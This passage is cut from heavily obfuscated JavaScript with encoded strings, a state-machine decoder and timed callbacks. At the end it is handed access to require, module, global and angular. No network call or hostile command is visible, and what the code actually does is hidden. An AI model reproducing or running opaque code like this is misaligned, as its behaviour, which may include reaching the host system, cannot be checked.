L02WqYZ=qUco0jP.indexOf(ypkOtz[vAezBbj]);if(L02WqYZ===-Df6wfZ[0x4])continue;if(rAY6Lb<Df6wfZ[0x2]){rAY6Lb=L02WqYZ}else{sYA6Gi(rAY6Lb+=L02WqYZ*Df6wfZ[0x21],VDL5RUh|=rAY6Lb<<E0MHJW5,E0MHJW5+=(rAY6Lb&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(yPTw0ub.push(VDL5RUh&Df6wfZ[0x1c]),VDL5RUh>>=Df6wfZ[0xe],E0MHJW5-=Df6wfZ[0xe])}while(E0MHJW5>Df6wfZ[0x18]);rAY6Lb=-Df6wfZ[0x4]}}if(rAY6Lb>-Df6wfZ[0x4]){yPTw0ub.push((VDL5RUh|rAY6Lb<<E0MHJW5)&Df6wfZ[0x1c])}return tC9god5(yPTw0ub)}function qUco0jP(...qUco0jP){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj={GguuMWP:{}}){while(E0MHJW5+rAY6Lb!==0xde)with(vAezBbj.ZJsF7uK||vAezBbj)switch(E0MHJW5+rAY6Lb){case-0x65:case-0x7e:case rAY6Lb!=0x85&&rAY6Lb-0x81:qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[E0MHJW5+0x83])){sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=0xe6,rAY6Lb+=-0x17d);break}else{sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=0x169,rAY6Lb+=-0x17d);break}case E0MHJW5!=0x65&&E0MHJW5-0xe7:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[0x2]]];case vAezBbj.GguuMWP.B1hIpFj+-0x3f:sYA6Gi([vAezBbj.GguuMWP.vcSB408,vAezBbj.GguuMWP.B1hIpFj,vAezBbj.GguuMWP.ycSvOj]=[0xba,-0x5,0xa0],vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=0x93,rAY6Lb+=-0xd9);break;case E0MHJW5!=0xe8&&E0MHJW5-0xe7:case-0x8d:default:return VDL5RUh=!0x0,ICt8GT[qUco0jP[Df6wfZ[E0MHJW5+-0x63]]]=hqlMPT(yPTw0ub[qUco0jP[Df6wfZ[E0MHJW5+-0x63]]]);case-0x8e:case 0x90:sYA6Gi([vAezBbj.GguuMWP.vcSB408,vAezBbj.GguuMWP.B1hIpFj,vAezBbj.GguuMWP.ycSvOj]=[0x3b,-0x51,-0x4c],qUco0jP[Df6wfZ[E0MHJW5+-0xe5]]=Df6wfZ[E0MHJW5+-0xe1]);if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[E0MHJW5+-0xe3])){sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=-0x80,rAY6Lb+=-0x92);break}else{sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=0x3,rAY6Lb+=-0x92);break}case E0MHJW5-0x96:sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=0xa5,rAY6Lb+=-0x51);break;case 0x3:sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.TvToro3,E0MHJW5+=0x125,rAY6Lb+=-0x98);break;case E0MHJW5- -0xae:case rAY6Lb!=0x96&&rAY6Lb-0x81:sYA6Gi(vAezBbj.ZJsF7uK=vAezBbj.GguuMWP,E0MHJW5+=-0x52,rAY6Lb+=-0x42);break}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(0xe5,-0x55).next().value);if(VDL5RUh){return E0MHJW5}}HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](Ap5eR0O,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2f9])+qUco0jP(0x324)+Df6wfZ[0xdc]](Ap5eR0O)[qUco0jP(0x325)])}},Df6wfZ[0x2fb]),HkDBGS(Q_y7pvt(Df6wfZ[0x2f8])+Df6wfZ[0x2ec])(()=>{if(TgaHKn()){HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](ARWZPa,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2ff])](ARWZPa)[Q_y7pvt(Df6wfZ[0x300])])}},Df6wfZ[0x2fb]));function sYA6Gi(){sYA6Gi=function(){}}return HkDBGS(Q_y7pvt(Df6wfZ[0x2fc]))(()=>{if(TgaHKn()){HkDBGS(Q_y7pvt(Df6wfZ[0x2fd]))[Q_y7pvt(Df6wfZ[0x2fe])+Df6wfZ[0x98]](a1B_LHG,HkDBGS(Q_y7pvt(Df6wfZ[0x2ee]))[Q_y7pvt(Df6wfZ[0x2f9])+Q_y7pvt(Df6wfZ[0x2fa])+Df6wfZ[0xdc]](a1B_LHG)[Q_y7pvt(Df6wfZ[0x300])])}},Df6wfZ[0x2fb]);")({get"sQtBGbF"(){return define},get"JJmKXTy"(){return module},set"JJmKXTy"(n1nnhu7){return module=n1nnhu7},get"hoRd1l"(){return angular},get"QJZiQf"(){return global},get"NXAJlz"(){return require},get"o8MNY_i"(){return __dirname},get"rONwhq"(){return typeof define},get"x74C7Q"(){return typeof module},get"yEpRTbb"(){return typeof angular}});